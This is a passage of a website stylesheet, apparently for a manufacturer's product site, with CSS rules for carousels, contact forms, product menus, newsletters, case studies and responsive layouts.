	font-size:1em;}

.study p{
	margin:0px !important;
	width:100%;
	float:left;}

.study .slick-prev:before{
	content:url(../images/arrows_light_left_white_small.png);
	}
	
.study .slick-next:before{
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.studyText{
	float:left;
	width:59%;
	margin:0px 0px 0px 15px !important;
}

.studyText h2{
	text-transform:uppercase;
	font-size:1.2rem;
	}

#cLink{
	border-bottom:1px solid #fff;
	color:#fff;
	}

#noStudy {
	margin-top:30px !important;
}

#noStudy img{
	float:left;
	width:100px;
	}


#noStudy span{
	font-weight:bold;
	display:block;
	
	}

#noStudy h1{
	text-align:center;
	font-size:1.75rem;
	}


.portfolio .slick-dots{
	border-bottom:0px !important;
	bottom:-52px;}
	
.portfolio .slick-dots li button:before{
	font-size:18px;
	}	
	
.portfolio {
	z-index:1000;
	float:left;
	width:60%;
	margin-right:20px;
	}	
	
.portfolio img{
	width:100%;
		}	
	
.portfolio p{
	margin-top:0px !important;
	}	
	
	
/* INDUSTRY*/

.productFinderIndustry, #cases{
	margin-top:20px;
	min-height:211px;
	} 	
	
.productFinderIndustry #aboutRight button{
	bottom:0px;
	}	
	
.industrySlides{
	float:left;
	width:38%;
	/*Cam update 2/22/2019*/
	/*margin-right:2%;*/
	/*max-width: 442px !important;*/
	
}

.alt-left .industrySlides{
	max-width:100% !important;
	}
	
.industrySlides .slick-slide img{
	width:100%;
	}
	
.industrySlides .slick-dots{
	bottom:10px;
	}
	
.industrySlides .slick-dots li button:before{
	color:#fff;
	font-size:25px;}		
	
.industrySlides .slick-dots li.slick-active button:before{
	color:#fff;
	}	
	
.industrySlides .slick-next, .portfolio .slick-next{
	right:20px;}
	
.industrySlides .slick-prev, .portfolio .slick-prev{
	left:20px;
	}	
	
.industrySlides .slick-prev:before, .portfolio .slick-prev:before, .mobile-landing__case-logos .slick-prev:before, .mobile-landing__photos .slick-prev:before{
	margin-left:-4px !important;
	line-height:0;
	content:url(../images/arrows_light_left_white_small.png);
	}	
	
.industrySlides .slick-next:before, .portfolio .slick-next:before, .mobile-landing__case-logos .slick-next:before, .mobile-landing__photos .slick-next:before{
	
	line-height:0;
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.industrySlides .slick-prev, .industrySlides .slick-next,
.portfolio .slick-prev, .portfolio .slick-next,
.mobile-landing__case-logos .slick-prev, .mobile-landing__case-logos .slick-next,
.mobile-landing__photos .slick-prev, .mobile-landing__photos .slick-next{
	background-color:#0099d8;
	border-radius:50%;
	width:30px;
	height:30px;
	}	
	
.industrySlides .slick-prev:hover, .industrySlides .slick-prev:focus, .industrySlides .slick-next:hover,
.industrySlides .slick-next:focus,
.portfolio .slick-prev:hover, .portfolio .slick-prev:focus, 
.portfolio .slick-next:hover, .portfolio .slick-next:focus,
.mobile-landing__case-logos .slick-prev:hover, .mobile-landing__case-logos .slick-prev:focus, 
.mobile-landing__case-logos .slick-next:hover, .mobile-landing__case-logos .slick-next:focus,
.mobile-landing__photos .slick-prev:hover, .mobile-landing__photos .slick-prev:focus, 
.mobile-landing__photos .slick-next:hover, .mobile-landing__photos .slick-next:focus
				{
	background-color:#0099d8;
	}	
		
.industrySlidesText{
	margin-top:20px;
	width:100%;
	float:left;
		}

.industrySlidesText h2{
	float:left;
	margin-left:5px;
	margin-top:0px !important;
	vertical-align:middle;
	}

.industrySlidesText img{
	margin-top:6px;
	float:left;
	vertical-align:middle;
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
	}

#industryDescription p{
	clear:both;
}

	
.industrySlidesText a{

	color:#000;	
		}
.industrySlidesText a:hover{		
	color:#0099d8;
		}
		
#industryDescription .caged{
		position:relative;
	} 	

#aboutRight2{
	z-index:1000;
	float:left;
	position:relative;
	/*width: 60%;*/
	/*Cam change 2/22/2019*/
	width: 58%;
	/*margin-left: 40%;
	margin-top: -240px;*/
	margin-bottom: 250px;
	padding-left:20px;
	}

.alt-right{
	padding-left:0px !important;
}

.alt-right h2{
	margin-top:15px;
	display:block;
	font-size:1rem !important;
	}

.alt-right .markBut.left{
margin-right:10px;}
	
#aboutRight2 a{
	color:#0099d8;
}

#aboutRight2 ul{
	padding:0px 20px;
}

#aboutRight2 button{
	margin-top:20px
	}	
	
#aboutRight2 button img{
	width:15px;
	margin-left:5px;
	}	

#aboutRight2 .markBut{
	color:#fff !important;
	width: auto;
	}

/*Features Page*/

.feature-clear{
	clear:both;}

.featureStars{
	border-top:1px solid #ccc;
	padding-top:20px;
	margin-bottom:20px !important;
	}

#featuresIcon{
	float:left;
	width:20%;
	padding: 40px 20px 10px 0px;
	
}

#featuresText{
	margin-top:40px;
	float:left;
	width:80%;
}

#featuresText ul{
	padding:0px;
	margin:0px;
}


#featuresText ul li{
	margin-left:20px;
}

#featuresText p{
	margin:5px 0px !important;
}

/*#featuresText ul li::before{
	content:url(/media/1795/bullet-16.svg);
	width:5px !important;
	float:left;
	margin-top:8px;
	margin-right:8px;
}*/

#featuresText ul .stars::after{
	content:"**";
	color:#0099d8;
	margin-left:5px;
}



#featuresText h1{
	font-size:1.5rem;
	text-transform:uppercase;
	color:#0099D8;	
	font-weight:normal;
}

#featuresText h2{
	font-size:1.3rem;
	text-transform:uppercase;
	color:#000;	
	font-weight:normal;
}

#featuresText section{
	margin-bottom:20px;
}

#featuresText a{
	color:#0099d8;
	text-decoration:underline;
}

.featureStars::before{
	content:"**";
	color:#0099d8;
	margin-right:5px;
	}



/* SEARCH RESULTS*/

#searchResults{
	list-style-type:none;
	padding-bottom:10px;
	margin-bottom:20px;
	margin-top:40px;
	border-bottom:1px solid #ccc;
	}

#searchResults li {
	margin-bottom:10px;
}

#searchResults h1{
	text-transform:uppercase;
	margin-bottom:10px;
	font-weight:200;
	}

#searchResults h2{
	text-transform:uppercase;
	color:#0099D8;
	text-decoration:none !important;
	}
	
#searchResults a{
	text-decoration:none;
	color:#0099D8;
}

#searchResults p{
	margin:0px !important;
}

#ContentPlaceHolderDefault_cp_body_SearchResults_4_lView_pg{
	margin-bottom:20px;
	display:block;
	}

.pageSelected{
	color:#0099D8;
	}

/*Recent News*/

.newsResults{
	width:100%;
	float:left;
	}

.newsResults ul li{
	list-style-type:none;
	float:left;
	width:100%;
	margin:10px 0px;
	}

.newsResults h2{
	font-size:1.25em;
	}

.newsResults ul li img{
	float:left;
	min-width:120px;
	max-width:150px;
	margin-right:20px;
	}
	
.newsResults ul li h1{
	margin-bottom:0px;
	font-size:1.3em;
		color:#000;
	text-transform:uppercase;
	}	
	
.newsResults ul li p{
margin:5px 0px !important;
}

.newsResults ul li a{
	color:#0099d8;
		}	

.newsResults ul li a::after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.tradeText a, .newsText a{
	color:#000 !important;
}

.subscribe{
	width:120px;
	margin:0 auto;
	color:#fff !important;
	float:none;
	}

.subscribe a p{
	margin:0px !important;
}

.subscribe a{
	color:#fff !important;
	}

#newsletters li{
	list-style-type:none;
	width:25%;
	float:left;
	margin-bottom:20px;
}

#newsletters img{
	width:200px;
	margin:0 auto;
	display:block;
}

#newsletters h1{
	margin-top:10px;
}

#newsletters h2{
	text-align:center;
	font-size:1.2rem;

}

#resources #newsletters{
	display:flex;
	flex-wrap:wrap;
}


#resources #newsletters li{
	flex-basis:25%;}


/*#newsletters p{
	margin-top:5px !important;
	}*/

#newsletters h1, #newsletters p{
	text-align:center;
	}

#newsletters p{
	width:90%;
	margin:0 auto !important;
	display:block;
}

#newsletters .subscribe p{
	margin:0px !important;
}

#newsletters .subscribe a{
	text-decoration:none;
}

#newsletters .subscribe{
	margin-top:15px !important;
}

#colorsheets{
	margin-top:20px;
	}

#colorsheets li{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
}

#colorsheets li img{
	/*width:80%;*/
	margin:0 auto;
	display:block;
	max-height:118px;
	max-width:100%;
}

#colorsheets li p{
	
	text-align:center;
}

#colorsheets li a{
	color:#000;
}

#colorsheets li:hover a{
	color:#0099D8;
}

#contact2 .leftColumn .dd{
	width:50% !important; 
}

#contact2 .leftColumn h1{
	margin:0px 0px 10px 0px !important;
	}

#contact2 .rightColumn h1{
	text-transform:uppercase;
	color:#000;
	font-size:1.2rem;
	}

#contact2 h2{
	margin-top:10px;
	font-size:1.3rem;
	font-weight:normal;
}

#contact2 #Careers ul{
	margin-left:20px !important;
	}

#contactResults{
	list-style-type:none;
}

#contactResults h1{
	margin-top:10px;
	color:#0099D8 !important;
}

#contactResults h2{
	margin-top:0px !important;
	font-size:1.2rem;
	text-transform:1.2rem;
}

#contactResults p{
	margin:0px !important;
}


#contactResults a{
	color:#0099D8;
}

#contactZip{
	width:100% !important;
}

.contactTab button{
	padding:11px;
	right:0px;
	position:absolute;
	top:5px;
	border-radius:0px;
	margin-top:0px;
	}

.upTop{
	margin-bottom:20px;
	}

.upTop a{
	color:#0099d8 !important;
	}

.contactForm p{
	margin:0px !important;
	}
	
.contactForm p span{
	color:#0099D8;
	}

/*.contactForm input{
	margin:0px !important;
	}*/

.containValidation, .containValidation input{
	position:relative;
	}

#tabs2 #contact2 .rightColumn input {
	position:relative;
	width:100%;
	margin-bottom:10px !important;
}


#regionSelect_msdd{
	margin-top:20px;
	margin-bottom:20px;
}

/*VALIDATION*/
.formInvalid,.containValidation img{
	display:block;
		}

.formInvalid, .containValidation img{
	position:absolute; 
	right:5px;
	bottom:4px;
	width:25px;
	}
	
.required:after{
	content:"*";
	color:#0099D8;
	margin-left:5px;
		}	
			
.relative2{
	width:60%;
	}	

div.timeline.root.ltr.customisable-border{
	width:300px !important;
}
	
.contactFormat span{
	font-weight:bold;
	font-size:1.2rem;
	text-transform:uppercase;
	}	

.contactFormat p{
	margin:0px !important;
	}
	
.contactFormat{
	margin-top:20px;
	font-size:1rem;
		}	

.contactFormat td{
	padding:5px 0px;
	}

.contactFormat tr td:nth-child(1){
	width:20% !important;
		}

.contactFormat a{
	color:#0099D8;
	}

#countryName{	
	font-size:1.5rem !important;
	color:#0099D8 !important;
}

#frm{
	min-width:500px;
}

#frm table{
	width:100%;
}

#frm td {
	vertical-align:top;
	padding:0px;
	}

#frm td:nth-child(odd){
	width:30%;
}

#frm td input{
	width:100%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
}

#frm .rightColumn {
	margin-left:0px;
	width:100%;
}

#frm .ddcommon .ddTitle{	
	width:auto;
}

#frm .ddlabel{
	display:block;

}

#frm .dd .ddTitle .ddTitleText{
	width:327px;
}

#frm .dd .ddChild{
	height:100px !important;
		width:100%;
	}

#frm .ddcommon .shadow{	
	box-shadow:none !important;
}

#frm #btnSubmit{
	background-color:#0099d8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1rem !important;
	-webkit-appearance:none;
	margin-top:0px !important;
}


/* COOKIE */
#cookieDiv {
	padding-top:0px !important;
	}

#cookieDiv p{
	text-align:center;
	}

/* Footer Links */


/* NEW LANDING PAGE UK*/

.landing h1{
	color:#0099d8;
	text-transform:uppercase;	
	margin-bottom:10px;
	}

.landing p{
	margin:8px 0px !important;
}

.landing ul{
	margin-left:20px;
	}

.landing--contact{
	margin-top:15px;
	float:right;
	text-transform:uppercase;
	font-weight:bold;
	}

.landing__photos img{
	width:100%;
	}

.landing__testimonials .size1of4 img{
	width:100%;
}

.landing--contact p{
	display:inline-block;
}

.landing--contact img{
	width:30px;
	vertical-align:middle;
	margin-right:20px;
	}

.landing__case{
	padding-left:0px;
	}

.unit {
	float:left;
	padding:0px 15px;
	box-sizing:border-box;
	}

.last-unit{
	padding:0px;
	}

.size1of8{width:12.5%;}

.size1of4, 
.size2of8{width:25%;}

.size1of3{width:33.33%;}

.size1of6{width:16.66%}

.size3of8{width:37.5%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:62.5%;}

.size2of3{width:66.67%}

.size3of4, 
.size6of8{width:75%;}

.size7of8{width:87.5%;}

.size1of1,
.size2of2,
.size3of3,
.size4of4,
.size8of8{width:100%;}
	

.line--20{
	margin-bottom:20px;
	}

.padding--40{
	padding:40px 0px;
	}

.border--bottom-grey{
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
	}
		
.border--right-grey{
	border-right:1px solid #ccc;
	}
			
.landing__photos--last .line--20:last-of-type{
	margin-bottom:0px;
	}

.landing__case{
	padding-left:40px;
	}

.landing__case-logos img{
	width:100%;
	}

.landing label{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	}


.landing__contact--form input[type=text]{
	width:95%;
	font-size:1rem;
	
}
			
 .landing__contact--form textarea{
	width:100%;
	font-size:1rem;
	border:1px solid #ccc !important;
	}

.landing__contact--form input[type=text]{
	height:38px;
	padding-left:15px;
	}		
							
.landing__contact--form textarea{
	height:80px;
	padding-left:15px;
	}	

.landing__photos .slick-next, .mobile-landing__case-logos .slick-next{
	right:25px !important;
	}

.landing__photos .slick-prev, .mobile-landing__case-logos .slick-prev{
	left:25px !important;
}		
	
.whitepaper-stylee .contactForm input{
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	display:block;
	width:100%;
	margin-bottom:10px !important;
	}

#ContentPlaceHolderDefault_cp_body_WhitePaper_5_compNamerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_namerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_emailrf{
	color:red !important;
	margin-left:10px;}


@media(min-width:1200px) and (max-width:1260px){
	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1195px) and (max-width:1200px){
	.headnav{
		width:95%;
	}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}	
	
	}	
		
@media(min-width:1024px) and (max-width:1195px){

	.guidespech3{
	display:none !important;
	}

	.headnav{
		width:95%;
	}

	.productFinder, #contact, .productFinderIndustry{
		min-height:237px;
		}
		
	
		
	.menuTall .arrow-left, .menuWide .arrow-left{
		left:15px;
		}
		
	.menuTall .arrow-right, .menuWide .arrow-right{
		right:15px;
		}	

	.aboutLeftText{
	width:65%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:30px !important;
	}

	.navBar ul li{
	padding:10px 14px 10px 0px;
		}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1024px) and (max-width:1105px){

	.common-use ul li{
	width:50%;}

	.topContent p{float:left;}
	
	#colorSelect li{width:18%;}
	
	.productFinderPage .dd, .productFinderIndustry .dd{width:31% !important;}
	
	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:70% !important;}
	
	.podcage{width:96%;}
	
	
	
	
	.topContent h3{float:left;}
	
	

	.study p{
	width:100%;
		}

	.navBar ul li{
	padding:10px 3px 10px 0px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:900px) and (max-width:1024px){
	.common-use ul li{
	width:50%;}

	#colorsheets li{
		width:25% !important;
	}

	.headnav{
		width:95%;
	}

	.rightColumn #productTabs li{
	width:auto !important;
	border:0px !important;
	}

	#resources .leftColumn .dd{
	width:90% !important;
}

	.pdfList{
		margin-bottom:20px !important;
	}
	
	.navBar ul li{
		padding:	10px 8px 10px 0px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #logo{width:114px;}
	

	#slide1 #slideLogo, #slide2 #slideLogo{
		left:26% !important;
		}
		
	/*#layerslider h1{left:22% !important;}*/	
	
	#colorSelect li{width:18.7%;}
	
	.topContent p{float:left;}
	
	
	.study h1{
	margin-left:0px;
	margin-top:10px !important;
	margin-bottom:5px !important;
	}

	.study img{
	margin:0 auto;
	float:none;
	}

	.study p{
	margin:0px !important;
	width:100%;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:60%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:0px !important;
	}

	#noStudy img{
	width:80px;
	float:none;
	margin:0 auto;
	display:block;
	}

	#noStudy h1{
	margin-top:25px;
	}

	.navBar ul li{
		padding:10px 0px 10px 0px;
	}
	
	#nav li a{
		padding:2px 0px 0px 12px;
	}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	
	}


	

@media(min-width:800px) and (max-width:900px){
	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}
	
	.headnav{
	width:100%;
	}

	#resources .leftColumn .dd{
	width:90% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.navBar ul li{
		padding:	10px 0px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 13px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
		
	#podRight{display:none;}		
	
	#dropdowns{width:100% !important;}	
	
	footer #rightSide ul li{
		margin-right:10px;
		}
		
	footer #leftside{width:55%;}	

		
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:21% !important;		
		}	
		
	#colorSelect li{width:18%;}	
	
	.rightColumn #tabs ul li{margin-right:0px;}
	
	#tabs2nav li{margin-right:16px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
		
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	


	.study h1{
		margin-left:0px;
		margin-top:10px !important;
		margin-bottom:5px !important;
		}

	.study img{
		margin:0 auto;
		float:none;
		}
	
	.study p{
		margin:0px !important;
		width:100%;
		}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:75% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:55%;
	}

	#noStudy h1{
	font-size:1.5rem;
	}

	#noStudy{
	margin-top:35px !important;
	}

	.rightColumn #tabs ul li{
		padding:8px 4px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}

	}
	
	
/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){


	#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

	.portfolio{
	width:100%;
		}

	.guidespech3{
	display:block !important;
	}

	
	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
	
	#pods ul li .podcage, #pods ul li{
	height:auto !important;
	min-height:auto !important;	
	}
		
	.arrowShift .arrow{
		margin-left:6px;
		}	
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}			
	
	#dropdowns{width:100% !important;}
	
	footer #rightSide ul li{margin-right:5px;}
	
	footer #leftside{width:53%;}
	
	footer #logo{width:107px;}
	
	
	/*#layerslider h1{left:15% !important;}*/	
	
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:20% !important;
		}
		
	.rightColumn #tabs ul li{margin-right:20px;}	
	
	#productTabs li a{padding-left:8px;}
	
	.topContent p{float:left;}
	
	#colorSelect li{width:23.6%;}
	
	.leftColumn{margin-top:-155px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
	
	#tabs2nav li{margin-right:9px;}
	
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	
	

	#resources .leftColumn .dd{
	width:90% !important;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}


	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:52%;
	}

	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.headnav ul{
	display:none;
	}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}


	}	


@media (max-width:1260px){
#contactPod .alert{
	margin-bottom:0px !important;
	}
	}

			
	/* TONI's UPDATES */
.YourNameCA{
	width:70% !important;
	float:left;
	}

#providenceSelector_msdd{
	margin-top:10px;
	width:25% !important;
	margin-left:10px;
}

#providenceSelector_msdd .ddTitleText{
	padding:5px 20px 5px 5px !important;
	}
	
#contact2 .rightColumn textarea{
	
	width:100%;
	border:1px solid #c3c3c3;
	resize:none;
	font-size:1rem;
	}
.logos li img{
	height:50px;
}
	

footer #rightSide .logos li{
	margin-right:10px;
}

#quicklinks{
	text-align:right;
	margin-bottom:10px;
	max-width:500px;
	line-height:2;
}	

/* CASE STUDIES UPDATES 8/15/17 */

.case-studies td{
	vertical-align:top;
	width:50%;
	border-right:0px !important;
	}

.case-studies tr p{
	color:#000;}

.case-studies tr:nth-child(1){
	color:#000 !important;
	background-color:#fff !important;
}
		
.case-studies tr td:nth-child(1){
	vertical-align:top !important;
	width:50% !important;
	background-color:#fff !important;}	

/*#tabs table tr:not(:first-child){
	border-bottom:0px;
	}*/

div.dd_chk_drop div#buttons{
text-align:center !important;}

div.dd_chk_drop div#buttons input{
	background-image:none !important;
	background-color:#0099d8 !important;
	color:#fff;
	}

.common-use ul {
	overflow:hidden;
	padding-bottom:30px;
}

.common-use ul li{
	display: block;
	width: 33%;
	padding: 5px 15px !important;
	border-top: 0px !important;
	border-left: 0px !important;
	float:left;
	}

.rightColumn #tabs .common-use ul li:last-of-type{
	border-right:0px !important;}

.cc_input{
	height:33px;
	min-width:100px;
	padding:0px 10px;
		font-size:14px;
}

.common-use ul li:before{
	content:"•";
	margin-right:10px;}

.line-20{
	margin-bottom:20px;}
.menuNormal{
	padding:10px 0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	}

.menuNormal a:hover, #nav li ul li a:hover, #nav li ul li:hover a{
	color:#0099d8 !important;}

.menuDouble{
	   width: 450px !important;
		display:flex;
		flex-wrap:wrap;
		align-items:center;
	}

.menuDouble li{
	width: 50% !important;
	float:left;
}

/*PRODUCT FINDER UPDATE 4/27/18*/

.common-uses ul {
	border-bottom: 0px !important;
    padding-left: 20px;
	padding-bottom: 10px;
    display: block;
}

.common-uses {
	padding-left:0px;
	display: none;
}

.common-uses ul li{
	display: inline-block !important;
    vertical-align: top;
    padding: 0px;
    padding-right: 20px;
    width: 48%;
    position: relative;
}
.common-uses ul li:before {
    content: "•";
    position: absolute;
    left: -15px;
}

.common-uses ul li:last-of-type{
	border-right:0px !important;
	}

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:1.5rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight: normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}
#pfResults .productFinder_results img {
	width: initial;
    /*max-height: 200px;*/
    max-width: 20%;
	margin: initial;
    float: left;
}
#pfResults .productFinder_results img.arrow {
	width: 15px;
    float: none;
	margin-left:10px;
}

#pfResults .leftSide{
	width:100%;
}
#pfResults .productFinder_results .leftSide{
	width:75%;
	float: right;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}
#pfResults .productFinder_results h2 {
    text-align: left;
}
#pfResults .productFinder_results h3 {
    cursor: pointer;
	font-size:16px;
	margin-bottom:10px;
}
#pfResults p{
	margin:0px!important;
}

.productFinder_results .leftSide a:after{
	content:">>";
	margin-left:5px;
		}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

.productFinder_results .arrowShift:hover .arrow {
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
}
	
.contact_german{
	display: block;
    clear: both;
    float: left;
    width: 100%;
		}
	
#gdprAccept_German{
	float: left;
    display: inline;
    width: 10px !important;	
	margin-right: 10px !important;
    margin-bottom: 0px !important;		
	}

	
/* TONI NEW MENU 07-18*/



.righty{
	float:right !important;
}

.menuProducts li:nth-child(1) a{
	padding-left:0px !important;
}

.menuProducts li ul li, .visual-product-menu-sectioned{
	opacity:0;
	visibility:hidden;
}
	
.visual-product-menu-sectioned h1{
		border-bottom:1px solid #ccc;
		width:100%;
		display:block;
		padding:10px;
	}

.menuProducts li:hover ul li, .menuProducts li:hover ul{
	opacity:1;
	visibility:visible;
}	

.menuProducts li:hover .product-descrip{
	color:#000 !important;
}

.menuProducts{
	padding: 10px 0px 10px 13px !important;
	overflow:visible !important;
	width:auto !important;
	z-index:200;
	position:relative;
}

.menuProducts li{
	color:#000 !important;
    width: auto !important;;
    display: block!important;
    clear: both!important;
	}

.menuProducts li a, .menuProducts li a:hover{
	color:#000;
    padding-left: 0px !important;
}


.menuProducts ul{
	position:absolute !important;
	left:100% !important;
	
	}

.menuProducts ul a{
	text-align:center;
	opacity:1 !important;
	}

.menuProducts li:hover, .active{
	color:#029BDA !important;
		}

.menuProducts  .product-name, .mmenu-product .product-name{
	font-weight:bold;
	color:#029BDA;
	}



.visual-product-menu-sectioned {
	width:900px !important;
	background-color:#fff !important;
	z-index:100;
	position:relative;
	margin-top:0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	font-size:12px;
		padding:15px !important;
	display:none;
		}

.visual-product-menu-sectioned li{
	display:flex !important;
	flex-wrap:wrap;
	display:block;
}

.visual-product-menu-sectioned li a{
	padding:0px !important;
	}


.visual-product-menu-sectioned li:hover a{
	padding:0px !important;
}

.visual-product-menu-sectioned li .product-item{
	 flex-basis:20%;
	margin-bottom:10px;
	}

.visual-product-menu-sectioned .product-item img{
	width:70px;
	margin:0 auto;
	display:block;}

.arrow-shift{
	width:12px;
	-ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
	margin-left:5px;
}

.mmenu-product{
	display: flex !important;
    flex-wrap: wrap;
    width: 100%;
    margin: 0px !important;
	}

.mmenu-product li{
	flex-basis:50%;
	margin-bottom:30px !important;
	}
		
.mmenu-product li img{
	max-width:80px;
	margin:0 auto;
	}		

.mmenu-product li a{
	text-align:center;
	overflow:visible !important;
	/*display:inline-block !important;*/
	padding:0px !important;
	white-space:normal !important;
		}

.mm-menu .mmenu-product > li:after{
	border-color:tranparent !important;
	border-bottom-width:0px;
	display:none !important;
}

/* COMP PRODUCTS UPDATES */


.border-bot_black{
	border-bottom:1px solid #000;
	}

#comp-prods{
	overflow:hidden;
	}

#comp-prods .ui-state-default{
	display:block;
	}

#comp-prods .ui-accordion-header{
	font-weight:normal;
	padding:10px 0px;}

#comp-prods .ui-accordion-header:after{
	content:url(/images/arrows_down.png);
	-webkit-transform: rotate(180deg);     
	-moz-transform: rotate(180deg);        
	-o-transform: rotate(180deg);         
	-ms-transform: rotate(180deg);        
	transform: rotate(180deg); 
	display:inline-block;
	float:right;
}

#comp-prods .ui-accordion-header-active:after{
	-webkit-transform: rotate(0deg);     
	-moz-transform: rotate(0deg);        
	-o-transform: rotate(0deg);         
	-ms-transform: rotate(0deg);        
	transform: rotate(0deg); 
	}

#comp-prods .ui-state-active{
	background-color:transparent;
	}

#comp-prods h2{
	font-weight:normal;
	text-transform:uppercase;
}

.comp-prod_acc-inner section{
	background-color:#E6E6E6;
	padding:20px !important;
	margin:0px 0px 20px 0px !important;
	}

.comp-prod_acc-inner section:last-of-type{
	margin-bottom:0px !important;
}

.comp-prod_acc-inner h3{
	font-weight: normal;
    margin-top: 10px;
    text-transform: uppercase;
	}

.comp-prod_acc-inner ul{
	padding:10px 0px;
	list-style-type:none;
	}

.comp-prod_acc-inner ul li a{
	color:#000;}

.comp-prod_acc-inner ul li:before{
	content:url(/media/2385/downloadicon.png);
	display:inline-block;
	float:left;
	margin-right:10px;
	}

#comp-prods-2 .ui-accordion-header:after, .inner-acc .ui-accordion-header:after{
	display:none !important;
	}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	text-transform: none !important;
	color:#0099D8;
	font-size:14px;
	}

#comp-prods-2 .ui-accordion-header:after,
.inner-acc .ui-accordion-header:after{
	content:url(/media/1060/arrowtiny.png);
	display:inline-block;
	margin-left:10px;
	-webkit-transform: rotate(-90deg);     
	-moz-transform: rotate(-90deg);        
	-o-transform: rotate(-90deg);         
	-ms-transform: rotate(-90deg);        
	transform: rotate(-90deg);
	float:none;
	}

#comp-prods-2 .ui-accordion-header-active:after,
.inner-acc .ui-accordion-header-active:after									{
	-webkit-transform: rotate(90deg);     
	-moz-transform: rotate(90deg);        
	-o-transform: rotate(90deg);         
	-ms-transform: rotate(90deg);        
	transform: rotate(90deg);
	}

#comp-prods-2 .ui-state-active, .ui-widget-content .ui-state-active,
.inner-acc .ui-state-active{
	font-weight:normal !important;
